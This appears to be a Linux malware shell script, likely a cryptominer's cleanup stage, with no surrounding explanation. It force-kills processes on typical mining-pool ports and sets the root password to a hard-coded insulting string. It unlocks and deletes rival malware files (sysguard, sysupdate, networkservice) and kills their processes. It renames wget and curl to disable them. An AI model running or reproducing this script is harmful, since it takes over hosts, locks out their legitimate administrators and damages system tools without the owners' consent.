 netstat -anp | grep :3333 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :4444 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :5555 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :6666 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :7777 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :3347 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :14444 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :14433 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :56415 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :9999 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :13531 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :14444 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :3380 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
cwd=`pwd`
echo -e "ImYouIdiotFuckUrMomy!@#@WS\nImYouIdiotFuckUrMomy!@#@WS" | passwd
chattr -i /tmp/sysguard
chattr -i /tmp/sysupdate
chattr -i /tmp/networkservice
chattr -i /tmp/update.sh
rm -rf /tmp/sysguard
rm -rf /tmp/sysupdate
rm -rf /tmp/networkservice
rm -rf /tmp/update.sh
chattr -i /etc/sysguard
chattr -i /etc/sysupdate
chattr -i /etc/networkservice
chattr -i /etc/update.sh
rm -rf /etc/sysguard
rm -rf /etc/sysupdate
rm -rf /etc/networkservice
rm -rf /etc/update.sh
pkill -9 -f sysguard
pkill -9 -f sysupdate
pkill -9 -f networkservice
pkill -9 -f update.sh
timeout 5 mv /usr/bin/wget /usr/bin/mwwie
timeout 5 mv /usr/bin/curl /usr/bin/mwwwie